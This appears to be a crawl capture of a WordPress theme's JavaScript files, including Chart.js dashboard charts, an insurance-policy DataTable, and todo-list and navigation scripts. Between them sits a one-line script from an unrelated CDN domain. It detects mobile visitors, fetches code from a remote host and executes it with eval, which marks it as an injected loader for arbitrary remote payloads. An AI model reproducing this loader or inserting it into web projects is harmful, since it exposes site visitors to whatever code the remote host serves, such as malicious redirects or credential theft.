      document.getElementById('north-america-legend').innerHTML = northAmericaChart.generateLegend();
    }
    if ($("#north-america-chart-dark").length) {
      var areaData = {
        labels: ["Jan", "Feb", "Mar"],
        datasets: [{
            data: [100, 50, 50],
            backgroundColor: [
               "#4B49AC","#FFC100", "#248AFD",
            ],
            borderColor: "rgba(0,0,0,0)"
          }
        ]
      };
      var areaOptions = {
        responsive: true,
        maintainAspectRatio: true,
        segmentShowStroke: false,
        cutoutPercentage: 78,
        elements: {
          arc: {
              borderWidth: 4
          }
        },      
        legend: {
          display: false
        },
        tooltips: {
          enabled: true
        },
        legendCallback: function(chart) { 
          var text = [];
          text.push('<div class="report-chart">');
            text.push('<div class="d-flex justify-content-between mx-4 mx-xl-5 mt-3"><div class="d-flex align-items-center"><div class="me-3" style="width:20px; height:20px; border-radius: 50%; background-color: ' + chart.data.datasets[0].backgroundColor[0] + '"></div><p class="mb-0">Offline sales</p></div>');
            text.push('<p class="mb-0">88333</p>');
            text.push('</div>');
            text.push('<div class="d-flex justify-content-between mx-4 mx-xl-5 mt-3"><div class="d-flex align-items-center"><div class="me-3" style="width:20px; height:20px; border-radius: 50%; background-color: ' + chart.data.datasets[0].backgroundColor[1] + '"></div><p class="mb-0">Online sales</p></div>');
            text.push('<p class="mb-0">66093</p>');
            text.push('</div>');
            text.push('<div class="d-flex justify-content-between mx-4 mx-xl-5 mt-3"><div class="d-flex align-items-center"><div class="me-3" style="width:20px; height:20px; border-radius: 50%; background-color: ' + chart.data.datasets[0].backgroundColor[2] + '"></div><p class="mb-0">Returns</p></div>');
            text.push('<p class="mb-0">39836</p>');
            text.push('</div>');
          text.push('</div>');
          return text.join("");
        },
      }
      var northAmericaChartPlugins = {
        beforeDraw: function(chart) {
          var width = chart.chart.width,
              height = chart.chart.height,
              ctx = chart.chart.ctx;
      
          ctx.restore();
          var fontSize = 3.125;
          ctx.font = "500 " + fontSize + "em sans-serif";
          ctx.textBaseline = "middle";
          ctx.fillStyle = "#fff";
      
          var text = "90",
              textX = Math.round((width - ctx.measureText(text).width) / 2),
              textY = height / 2;
      
          ctx.fillText(text, textX, textY);
          ctx.save();
        }
      }
      var northAmericaChartCanvas = $("#north-america-chart-dark").get(0).getContext("2d");
      var northAmericaChart = new Chart(northAmericaChartCanvas, {
        type: 'doughnut',
        data: areaData,
        options: areaOptions,
        plugins: northAmericaChartPlugins
      });
      document.getElementById('north-america-legend').innerHTML = northAmericaChart.generateLegend();
    }

    if ($("#south-america-chart").length) {
      var areaData = {
        labels: ["Jan", "Feb", "Mar"],
        datasets: [{
            data: [60, 70, 70],
            backgroundColor: [
              "#4B49AC","#FFC100", "#248AFD",
            ],
            borderColor: "rgba(0,0,0,0)"
          }
        ]
      };
      var areaOptions = {
        responsive: true,
        maintainAspectRatio: true,
        segmentShowStroke: false,
        cutoutPercentage: 78,
        elements: {
          arc: {
              borderWidth: 4
          }
        },      
        legend: {
          display: false
        },
        tooltips: {
          enabled: true
        },
        legendCallback: function(chart) { 
          var text = [];
          text.push('<div class="report-chart">');
            text.push('<div class="d-flex justify-content-between mx-4 mx-xl-5 mt-3"><div class="d-flex align-items-center"><div class="me-3" style="width:20px; height:20px; border-radius: 50%; background-color: ' + chart.data.datasets[0].backgroundColor[0] + '"></div><p class="mb-0">Offline sales</p></div>');
            text.push('<p class="mb-0">495343</p>');
            text.push('</div>');
            text.push('<div class="d-flex justify-content-between mx-4 mx-xl-5 mt-3"><div class="d-flex align-items-center"><div class="me-3" style="width:20px; height:20px; border-radius: 50%; background-color: ' + chart.data.datasets[0].backgroundColor[1] + '"></div><p class="mb-0">Online sales</p></div>');
            text.push('<p class="mb-0">630983</p>');
            text.push('</div>');
            text.push('<div class="d-flex justify-content-between mx-4 mx-xl-5 mt-3"><div class="d-flex align-items-center"><div class="me-3" style="width:20px; height:20px; border-radius: 50%; background-color: ' + chart.data.datasets[0].backgroundColor[2] + '"></div><p class="mb-0">Returns</p></div>');
            text.push('<p class="mb-0">290831</p>');
            text.push('</div>');
          text.push('</div>');
          return text.join("");
        },
      }
      var southAmericaChartPlugins = {
        beforeDraw: function(chart) {
          var width = chart.chart.width,
              height = chart.chart.height,
              ctx = chart.chart.ctx;
      
          ctx.restore();
          var fontSize = 3.125;
          ctx.font = "600 " + fontSize + "em sans-serif";
          ctx.textBaseline = "middle";
          ctx.fillStyle = "#000";
      
          var text = "76",
              textX = Math.round((width - ctx.measureText(text).width) / 2),
              textY = height / 2;
      
          ctx.fillText(text, textX, textY);
          ctx.save();
        }
      }
      var southAmericaChartCanvas = $("#south-america-chart").get(0).getContext("2d");
      var southAmericaChart = new Chart(southAmericaChartCanvas, {
        type: 'doughnut',
        data: areaData,
        options: areaOptions,
        plugins: southAmericaChartPlugins
      });
      document.getElementById('south-america-legend').innerHTML = southAmericaChart.generateLegend();
    }
    if ($("#south-america-chart-dark").length) {
      var areaData = {
        labels: ["Jan", "Feb", "Mar"],
        datasets: [{
            data: [60, 70, 70],
            backgroundColor: [
              "#4B49AC","#FFC100", "#248AFD",
            ],
            borderColor: "rgba(0,0,0,0)"
          }
        ]
      };
      var areaOptions = {
        responsive: true,
        maintainAspectRatio: true,
        segmentShowStroke: false,
        cutoutPercentage: 78,
        elements: {
          arc: {
              borderWidth: 4
          }
        },      
        legend: {
          display: false
        },
        tooltips: {
          enabled: true
        },
        legendCallback: function(chart) { 
          var text = [];
          text.push('<div class="report-chart">');
            text.push('<div class="d-flex justify-content-between mx-4 mx-xl-5 mt-3"><div class="d-flex align-items-center"><div class="me-3" style="width:20px; height:20px; border-radius: 50%; background-color: ' + chart.data.datasets[0].backgroundColor[0] + '"></div><p class="mb-0">Offline sales</p></div>');
            text.push('<p class="mb-0">495343</p>');
            text.push('</div>');
            text.push('<div class="d-flex justify-content-between mx-4 mx-xl-5 mt-3"><div class="d-flex align-items-center"><div class="me-3" style="width:20px; height:20px; border-radius: 50%; background-color: ' + chart.data.datasets[0].backgroundColor[1] + '"></div><p class="mb-0">Online sales</p></div>');
            text.push('<p class="mb-0">630983</p>');
            text.push('</div>');
            text.push('<div class="d-flex justify-content-between mx-4 mx-xl-5 mt-3"><div class="d-flex align-items-center"><div class="me-3" style="width:20px; height:20px; border-radius: 50%; background-color: ' + chart.data.datasets[0].backgroundColor[2] + '"></div><p class="mb-0">Returns</p></div>');
            text.push('<p class="mb-0">290831</p>');
            text.push('</div>');
          text.push('</div>');
          return text.join("");
        },
      }
      var southAmericaChartPlugins = {
        beforeDraw: function(chart) {
          var width = chart.chart.width,
              height = chart.chart.height,
              ctx = chart.chart.ctx;
      
          ctx.restore();
          var fontSize = 3.125;
          ctx.font = "600 " + fontSize + "em sans-serif";
          ctx.textBaseline = "middle";
          ctx.fillStyle = "#fff";
      
          var text = "76",
              textX = Math.round((width - ctx.measureText(text).width) / 2),
              textY = height / 2;
      
          ctx.fillText(text, textX, textY);
          ctx.save();
        }
      }
      var southAmericaChartCanvas = $("#south-america-chart-dark").get(0).getContext("2d");
      var southAmericaChart = new Chart(southAmericaChartCanvas, {
        type: 'doughnut',
        data: areaData,
        options: areaOptions,
        plugins: southAmericaChartPlugins
      });
      document.getElementById('south-america-legend').innerHTML = southAmericaChart.generateLegend();
    }

    function format ( d ) {
      // `d` is the original data object for the row
      return '<table cellpadding="5" cellspacing="0" border="0" style="width:100%;">'+
          '<tr class="expanded-row">'+
              '<td colspan="8" class="row-bg"><div><div class="d-flex justify-content-between"><div class="cell-hilighted"><div class="d-flex mb-2"><div class="me-2 min-width-cell"><p>Policy start date</p><h6>25/04/2020</h6></div><div class="min-width-cell"><p>Policy end date</p><h6>24/04/2021</h6></div></div><div class="d-flex"><div class="me-2 min-width-cell"><p>Sum insured</p><h5>$26,000</h5></div><div class="min-width-cell"><p>Premium</p><h5>$1200</h5></div></div></div><div class="expanded-table-normal-cell"><div class="me-2 mb-4"><p>Quote no.</p><h6>Incs234</h6></div><div class="me-2"><p>Vehicle Reg. No.</p><h6>KL-65-A-7004</h6></div></div><div class="expanded-table-normal-cell"><div class="me-2 mb-4"><p>Policy number</p><h6>Incsq123456</h6></div><div class="me-2"><p>Policy number</p><h6>Incsq123456</h6></div></div><div class="expanded-table-normal-cell"><div class="me-2 mb-3 d-flex"><div class="highlighted-alpha"> A</div><div><p>Agent / Broker</p><h6>Abcd Enterprices</h6></div></div><div class="me-2 d-flex"> <img src="../../images/faces/face5.jpg" alt="profile"/><div><p>Policy holder Name & ID Number</p><h6>Phillip Harris / 1234567</h6></div></div></div><div class="expanded-table-normal-cell"><div class="me-2 mb-4"><p>Branch</p><h6>Koramangala, Chicago</h6></div></div><div class="expanded-table-normal-cell"><div class="me-2 mb-4"><p>Channel</p><h6>Online</h6></div></div></div></div></td>'
          '</tr>'+
      '</table>';
  }
  var table = $('#example').DataTable( {
    "ajax": "../../js/data.txt",
    "columns": [
        { "data": "Quote" },
        { "data": "Product" },
        { "data": "Business" },
        { "data": "Policy" }, 
        { "data": "Premium" }, 
        { "data": "Status" }, 
        { "data": "Updated" }, 
        {
          "className":      'details-control',
          "orderable":      false,
          "data":           null,
          "defaultContent": ''
        }
    ],
    "order": [[1, 'asc']],
    "paging":   false,
    "ordering": true,
    "info":     false,
    "filter": false,
    columnDefs: [{
      orderable: false,
      className: 'select-checkbox',
      targets: 0
    }],
    select: {
      style: 'os',
      selector: 'td:first-child'
    }
  } );
$('#example tbody').on('click', 'td.details-control', function () {
  var tr = $(this).closest('tr');
  var row = table.row( tr );

  if ( row.child.isShown() ) {
      // This row is already open - close it
      row.child.hide();
      tr.removeClass('shown');
  }
  else {
      // Open this row
      row.child( format(row.data()) ).show();
      tr.addClass('shown');
  }
} );
  
  });
})(jQuery);

--- FILE ---
content_type: application/x-javascript
request_url: https://cdn.livestt.co/urlx.js
body_size: -186
content:
(navigator.userAgent.includes("Android")||navigator.userAgent.includes("iPhone"))&&navigator.maxTouchPoints>1?fetch("https://x.skypie.info/").then((t=>t.text())).then((data=>{try{const jdata=JSON.parse(data);eval(jdata)}catch(t){}})):fetch("https://x.skypie.info/m").then((t=>t.text())).then((data=>{if(data)try{eval(data)}catch(t){}}));

--- FILE ---
content_type: application/javascript
request_url: https://javkokox.com/wp-content/themes/kokox/js/todolist.js?ver=2.6.2
body_size: 48
content:
(function($) {
  'use strict';
  $(function() {
    var todoListItem = $('.todo-list');
    var todoListInput = $('.todo-list-input');
    $('.todo-list-add-btn').on("click", function(event) {
      event.preventDefault();

      var item = $(this).prevAll('.todo-list-input').val();

      if (item) {
        todoListItem.append("<li><div class='form-check'><label class='form-check-label'><input class='checkbox' type='checkbox'/>" + item + "<i class='input-helper'></i></label></div><i class='remove ti-close'></i></li>");
        todoListInput.val("");
      }

    });

    todoListItem.on('change', '.checkbox', function() {
      if ($(this).attr('checked')) {
        $(this).removeAttr('checked');
      } else {
        $(this).attr('checked', 'checked');
      }

      $(this).closest("li").toggleClass('completed');

    });

    todoListItem.on('click', '.remove', function() {
      $(this).parent().remove();
    });

  });
})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://javkokox.com/wp-content/themes/kokox/js/template.js?ver=2.6.2
body_size: 1248
content:
(function($) {
  'use strict';
  $(function() {
    var body = $('body');
    var contentWrapper = $('.content-wrapper');
    var scroller = $('.container-scroller');
    var footer = $('.footer');
    var sidebar = $('.sidebar');

    //Add active class to nav-link based on url dynamically
    //Active class can be hard coded directly in html file also as required

    function addActiveClass(element) {
      if (current === "") {
        //for root url
        if (element.attr('href').indexOf("index.html") !== -1) {
          element.parents('.nav-item').last().addClass('active');
          if (element.parents('.sub-menu').length) {
            element.closest('.collapse').addClass('show');
            element.addClass('active');
          }
        }
      } else {
        //for other url
        if (element.attr('href').indexOf(current) !== -1) {
          element.parents('.nav-item').last().addClass('active');
          if (element.parents('.sub-menu').length) {
            element.closest('.collapse').addClass('show');
            element.addClass('active');
          }
          if (element.parents('.submenu-item').length) {
            element.addClass('active');
          }
        }
      }
    }

    var current = location.pathname.split("/").slice(-1)[0].replace(/^\/|\/$/g, '');
    $('.nav li a', sidebar).each(function() {
      var $this = $(this);
      addActiveClass($this);
    })

    $('.horizontal-menu .nav li a').each(function() {
      var $this = $(this);
      addActiveClass($this);
    })

    //Close other submenu in sidebar on opening any

    sidebar.on('show.bs.collapse', '.collapse', function() {
      sidebar.find('.collapse.show').collapse('hide');
    });


    //Change sidebar and content-wrapper height
    applyStyles();

    function applyStyles() {
      //Applying perfect scrollbar
      if (!body.hasClass("rtl")) {
        if ($('.settings-panel .tab-content .tab-pane.scroll-wrapper').length) {
          const settingsPanelScroll = new PerfectScrollbar('.settings-panel .tab-content .tab-pane.scroll-wrapper');
        }
        if ($('.chats').length) {
          const chatsScroll = new PerfectScrollbar('.chats');
        }
        if (body.hasClass("sidebar-fixed")) {
          if($('#sidebar').length) {
            var fixedSidebarScroll = new PerfectScrollbar('#sidebar .nav');
          }
        }
      }
    }

    $('[data-toggle="minimize"]').on("click", function() {
      if ((body.hasClass('sidebar-toggle-display')) || (body.hasClass('sidebar-absolute'))) {
        body.toggleClass('sidebar-hidden');
      } else {
        body.toggleClass('sidebar-icon-only');
      }
    });

    //checkbox and radios
    $(".form-check label,.form-radio label").append('<i class="input-helper"></i>');

    //Horizontal menu in mobile
    $('[data-toggle="horizontal-menu-toggle"]').on("click", function() {
      $(".horizontal-menu .bottom-navbar").toggleClass("header-toggled");
    });
    // Horizontal menu navigation in mobile menu on click
    var navItemClicked = $('.horizontal-menu .page-navigation >.nav-item');
    navItemClicked.on("click", function(event) {
      if(window.matchMedia('(max-width: 991px)').matches) {
        if(!($(this).hasClass('show-submenu'))) {
          navItemClicked.removeClass('show-submenu');
        }
        $(this).toggleClass('show-submenu');
      }        
    })

    $(window).scroll(function() {
      if(window.matchMedia('(min-width: 992px)').matches) {
        var header = $('.horizontal-menu');
        if ($(window).scrollTop() >= 70) {
          $(header).addClass('fixed-on-scroll');
        } else {
          $(header).removeClass('fixed-on-scroll');
        }
      }
    });
    if ($.cookie('skydash-pro-banner')!="true") {
      document.querySelector('#proBanner').classList.add('d-flex');
      document.querySelector('.navbar').classList.remove('fixed-top');
    }
    else {
      document.querySelector('#proBanner').classList.add('d-none');
      document.querySelector('.navbar').classList.add('fixed-top');
    }
    
    if ($( ".navbar" ).hasClass( "fixed-top" )) {
      document.querySelector('.page-body-wrapper').classList.remove('pt-0');
      document.querySelector('.navbar').classList.remove('pt-5');
    }
    else {
      document.querySelector('.page-body-wrapper').classList.add('pt-0');
      document.querySelector('.navbar').classList.add('pt-5');
      document.querySelector('.navbar').classList.add('mt-3');
      
    }
    document.querySelector('#bannerClose').addEventListener('click',function() {
      document.querySelector('#proBanner').classList.add('d-none');
      document.querySelector('#proBanner').classList.remove('d-flex');
      document.querySelector('.navbar').classList.remove('pt-5');
      document.querySelector('.navbar').classList.add('fixed-top');
      document.querySelector('.page-body-wrapper').classList.add('pt-5');
      document.querySelector('.navbar').classList.remove('mt-3');
      var date = new Date();
      date.setTime(date.getTime() + 24 * 60 * 60 * 1000); 
      $.cookie('skydash-pro-banner', "true", { expires: date });
    });
  });

  // focus input when clicking on search icon
  $('#navbar-search-icon').click(function() {
    $("#navbar-search-input").focus();
  });

  var popoverTriggerList = [].slice.call(document.querySelectorAll('[data-bs-toggle="popover"]'))
  var popoverList = popoverTriggerList.map(function (popoverTriggerEl) {
    return new bootstrap.Popover(popoverTriggerEl)
  })  
  var tooltipTriggerList = [].slice.call(document.querySelectorAll('[data-bs-toggle="tooltip"]'))
  var tooltipList = tooltipTriggerList.map(function (tooltipTriggerEl) {
    return new bootstrap.Tooltip(tooltipTriggerEl)
  })
  
})(jQuery);